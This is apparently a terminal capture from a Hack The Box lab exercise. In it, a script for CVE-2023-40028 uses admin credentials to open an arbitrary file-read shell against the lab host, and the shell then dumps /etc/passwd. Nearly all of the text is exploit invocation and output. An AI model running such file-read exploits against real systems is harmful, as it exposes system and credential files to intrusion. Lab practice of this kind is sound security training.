 Playspace/HTB/LinuxVortex
❯ ./CVE-2023-40028.sh -u admin@linkvortex.htb -p
WELCOME TO THE CVE-2023-40028 SHELL
file> /home/n_emperor/Documents/Playspace/HTB/LinuxVortex/sympasswd
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>Not Found</pre>
</body>
</html>
file> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
file>